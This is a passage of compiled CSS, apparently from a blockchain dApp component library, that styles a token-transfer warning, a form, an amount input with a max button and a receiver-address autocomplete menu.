  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__can-transfer-warning {
  border-radius: 8px;
  padding: 16px;
  border: 1px solid var(--action-bg);
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-heading {
  display: flex;
  align-items: center;
  margin-bottom: 12px;
  color: var(--dapp-form-label-color);
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-heading .dapp-core-component__styles-module__can-transfer-warning-icon {
  margin-right: 12px;
  color: #ffc107;
  font-size: 24px;
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-heading .dapp-core-component__styles-module__can-transfer-warning-label {
  color: #ffc107;
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses {
  display: flex;
  flex-direction: column;
  gap: 12px;
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses .dapp-core-component__styles-module__can-transfer-warning-address {
  display: flex;
  align-items: center;
  position: relative;
  padding-left: 12px;
  color: var(--dapp-form-label-color);
  gap: 8px;
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses .dapp-core-component__styles-module__can-transfer-warning-address:before {
  position: absolute;
  content: "";
  left: 0;
  width: 0;
  height: 0;
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-left: 6px solid var(--dapp-form-placeholder-color);
  top: 50%;
  transform: translateY(-50%);
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses .dapp-core-component__styles-module__can-transfer-warning-address [class*=ellipsis] {
  display: flex;
  align-items: flex-end;
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses .dapp-core-component__styles-module__can-transfer-warning-address [class*=left],
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses .dapp-core-component__styles-module__can-transfer-warning-address [class*=right],
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses .dapp-core-component__styles-module__can-transfer-warning-address [class*=ellipsis] {
  line-height: 1.25;
  color: var(--dapp-form-placeholder-color);
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses .dapp-core-component__styles-module__can-transfer-warning-address [class*=left] *,
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses .dapp-core-component__styles-module__can-transfer-warning-address [class*=right] *,
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses .dapp-core-component__styles-module__can-transfer-warning-address [class*=ellipsis] * {
  color: var(--dapp-form-placeholder-color);
  line-height: 1.25;
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses .dapp-core-component__styles-module__can-transfer-warning-address .dapp-core-component__styles-module__can-transfer-warning-address-explorer,
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses .dapp-core-component__styles-module__can-transfer-warning-address .dapp-core-component__styles-module__can-transfer-warning-address-copy {
  color: var(--dapp-form-placeholder-color) !important;
  margin: 0;
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses .dapp-core-component__styles-module__can-transfer-warning-address .dapp-core-component__styles-module__can-transfer-warning-address-explorer svg path,
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-addresses .dapp-core-component__styles-module__can-transfer-warning-address .dapp-core-component__styles-module__can-transfer-warning-address-copy svg path {
  fill: var(--dapp-form-placeholder-color);
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__form-module__form {
  background-color: var(--dapp-form-bg);
  border-radius: 12px;
  padding: 32px;
  flex: 1;
  display: flex;
  flex-direction: column;
}
.dapp-core-component__form-module__form .dapp-core-component__form-module__formFieldset {
  padding: 0;
  margin: 0;
  border: none;
  width: 100%;
  gap: 32px;
  flex: 1;
  height: 100%;
  display: flex;
  flex-direction: column;
}
.dapp-core-component__form-module__form .dapp-core-component__form-module__formWrapper {
  margin-bottom: 1.5rem;
}
.dapp-core-component__form-module__form .dapp-core-component__form-module__form-buttons {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-top: 72px;
}
@media (min-width: 768px) {
  .dapp-core-component__form-module__form .dapp-core-component__form-module__form-buttons {
    padding-top: 80px;
  }
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__amount {
  position: relative;
}
.dapp-core-component__styles-module__amount .dapp-core-component__styles-module__label {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 8px;
}
.dapp-core-component__styles-module__amount .dapp-core-component__styles-module__label label {
  margin: 0;
}
.dapp-core-component__styles-module__amount .dapp-core-component__styles-module__label .dapp-core-component__styles-module__balance {
  line-height: 1;
  font-size: 12px;
  color: var(--dapp-form-label-color);
}
.dapp-core-component__styles-module__amount .dapp-core-component__styles-module__label .dapp-core-component__styles-module__balance .dapp-core-component__styles-module__available {
  color: var(--dapp-form-input-color);
}
.dapp-core-component__styles-module__amount .dapp-core-component__styles-module__wrapper {
  position: relative;
}
.dapp-core-component__styles-module__amount .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__max {
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  border-radius: 16px;
  margin-right: 8px;
  background-color: var(--dapp-form-max-btn-bg);
  color: var(--dapp-form-max-btn-color);
  text-transform: uppercase;
  padding: 6px 0;
  font-size: 12px;
  transition: all 200ms ease;
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
}
.dapp-core-component__styles-module__amount .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__max:hover {
  color: var(--dapp-form-max-btn-color);
  background-color: var(--dapp-form-max-hover-btn-bg);
  text-decoration: none;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__receiver {
  position: relative;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete {
  position: relative;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete input[aria-hidden=true] {
  display: none;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu {
  left: 0px;
  top: 0px;
  float: left;
  min-width: 10rem;
  font-size: 1rem;
  color: var(--brown);
  text-align: left;
  list-style: none;
  background-color: var(--white);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: var(--dapp-form-input-border-radius);
  z-index: 1000;
  inset: unset;
  max-height: 300px;
  overflow: unset;
  transform: none;
  overflow-x: scroll;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu .dapp-core-component__styles-module__item {
  display: inline-block;
  line-height: 1.5;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: var(--brown);
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
  cursor: pointer;
  text-decoration: none;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu .dapp-core-component__styles-module__item:hover, .dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu .dapp-core-component__styles-module__item.dapp-core-component__styles-module__highlighted {
  color: #16181b;
  text-decoration: none;
  background-color: #e9ecef;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu .dapp-core-component__styles-module__item:first-child {
  margin-top: 0.675rem;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu .dapp-core-component__styles-module__item:last-child {
  margin-bottom: 0.675rem;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu .dapp-core-component__styles-module__item .dapp-core-component__styles-module__trim {
  display: flex;
  align-items: flex-end;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container {
  background-color: var(--body-bg);
  border: 1px solid transparent;
  transition: var(--transition);
  border-radius: 8px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container.dapp-core-component__styles-module__invalid {
  border-color: var(--danger);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container.dapp-core-component__styles-module__focused {
  border-color: var(--primary);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container.dapp-core-component__styles-module__expanded {
  z-index: 3;
  position: relative;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container.dapp-core-component__styles-module__opened + div {
  display: none;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control {
  background-color: transparent !important;
  border: none;
  box-shadow: none;
  cursor: pointer;
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  z-index: 2;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value {
  padding: 0;
  display: flex;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single {
  padding: 12px;
  font-size: 14px;
  display: flex;
  align-items: center;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  color: var(--action-color);
  margin: 0;
  gap: 4px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single.dapp-core-component__styles-module__disabled {
  color: var(--dapp-form-input-color-disabled);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single.dapp-core-component__styles-module__disabled [class*=__left] *,
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single.dapp-core-component__styles-module__disabled [class*=__right] * {
  color: var(--dapp-form-input-color-disabled);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single .dapp-core-component__styles-module__receiver-select-single-username {
  display: flex;
  align-items: center;
  gap: 4px;
  white-space: nowrap;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single .dapp-core-component__styles-module__receiver-select-single-username .dapp-core-component__styles-module__receiver-select-single-username-icon {
  height: 20px;
  width: 20px;
  background: var(--black);
  border-radius: 4px;
  padding: 3px;
  padding-bottom: 2px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single .dapp-core-component__styles-module__receiver-select-single-trim-wrapper {
  display: flex;
  gap: 4px;
  color: var(--placeholder-color);
  align-items: center;
  overflow: hidden;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single .dapp-core-component__styles-module__receiver-select-single-trim-wrapper .dapp-core-component__styles-module__receiver-select-single-trim {
  color: var(--placeholder-color);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single .dapp-core-component__styles-module__receiver-select-single-trim-wrapper .dapp-core-component__styles-module__receiver-select-single-trim [class*=__left] *,
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single .dapp-core-component__styles-module__receiver-select-single-trim-wrapper .dapp-core-component__styles-module__receiver-select-single-trim [class*=__right] * {
  color: var(--placeholder-color);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single .dapp-core-component__styles-module__receiver-select-single-trim {
  align-items: center;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single .dapp-core-component__styles-module__receiver-select-option-name {
  color: var(--action-color);
  margin-right: 4px;
  font-size: 1rem;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single [class*=__left],
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-single [class*=__right] {
  line-height: 17px;
  height: 17px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-input {
  margin: 0;
  padding: 0;
  display: flex;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-input:after {
  content: none;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-input.dapp-core-component__styles-module__visible input {
  opacity: 1 !important;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-input.dapp-core-component__styles-module__spaced input {
  padding-left: 36px !important;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-input input {
  flex: 1;
  min-height: auto;
  border-radius: 8px;
  padding: 12px !important;
  line-height: 17px !important;
  font-size: 14px !important;
  color: var(--action-color) !important;
}
@media (min-width: 768px) {
  .dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-value .dapp-core-component__styles-module__receiver-select-input input {
    opacity: 0 !important;
  }
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-spinner {
  margin-right: 12px;
  font-size: 16px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-indicator {
  transition: var(--transition);
  margin-left: -12px;
  z-index: 1;
  pointer-events: all;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-indicator svg path {
  fill: var(--heading-color);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-indicator:hover svg path {
  fill: var(--heading-color);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-indicator.dapp-core-component__styles-module__expanded {
  transform: rotateZ(180deg);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-control .dapp-core-component__styles-module__receiver-select-indicator.dapp-core-component__styles-module__hidden {
  display: none;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu {
  margin: 8px 0 0;
  padding: 4px;
  background-color: var(--body-bg);
  border-radius: var(--border-radius-low);
  z-index: 1;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu:before {
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  border: 8px solid var(--body-bg);
  left: 0;
  top: 0;
  border-radius: var(--border-radius-low);
  z-index: 1;
  pointer-events: none;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete {
  font-size: 14px;
  padding: 12px;
  border: 1px solid transparent;
  bottom: calc(100% + 8px - 1px);
  border-right: 0;
  position: absolute;
  pointer-events: none;
  color: var(--placeholder-color);
  left: -1px;
  right: 24px;
  align-items: center;
  justify-content: flex-start;
  display: flex;
  gap: 4px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete > * {
  max-width: none;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete [class*=__left],
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete [class*=__right],
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete [class*=__ellipsis] {
  line-height: 17px;
  height: 17px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete [class*=__left] *,
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete [class*=__right] *,
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete [class*=__ellipsis] * {
  color: var(--placeholder-color) !important;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete.dapp-core-component__styles-module__receiver-select-autocomplete-untrimmed {
  text-overflow: ellipsis;
  line-height: 17px;
  overflow: hidden;
  white-space: nowrap;
  display: block;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete.dapp-core-component__styles-module__receiver-select-autocomplete-username {
  padding-left: 36px;
  white-space: nowrap;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete .dapp-core-component__styles-module__receiver-select-autocomplete-icon {
  min-width: 20px;
  flex: 1;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 12px;
  height: 20px;
  width: 20px;
  background: var(--black);
  border-radius: 4px;
  padding: 3px;
  padding-bottom: 2px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete .dapp-core-component__styles-module__receiver-select-autocomplete-icon.dapp-core-component__styles-module__receiver-select-autocomplete-icon-muted {
  opacity: 0.75;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete .dapp-core-component__styles-module__receiver-select-autocomplete-wrapper {
  display: flex;
  align-items: center;
  gap: 4px;
  overflow: hidden;
  color: var(--card-subtitle);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete .dapp-core-component__styles-module__receiver-select-autocomplete-wrapper [class*=__left] *,
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete .dapp-core-component__styles-module__receiver-select-autocomplete-wrapper [class*=__right] * {
  color: var(--card-subtitle) !important;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-autocomplete .dapp-core-component__styles-module__receiver-select-autocomplete-collection {
  margin-left: 4px;
  color: var(--card-subtitle);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list {
  padding: 0;
  gap: 4px;
  display: flex;
  flex-direction: column;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list::-webkit-scrollbar {
  width: 12px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list::-webkit-scrollbar-track {
  border: 4px solid rgba(0, 0, 0, 0);
  background-clip: padding-box;
  border-radius: 9999px;
  background-color: var(--border-color);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list::-webkit-scrollbar-thumb, .dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list::-webkit-scrollbar-thumb:hover {
  border: 4px solid rgba(0, 0, 0, 0);
  background-clip: padding-box;
  border-radius: 9999px;
  background-color: var(--card-subtitle);
}
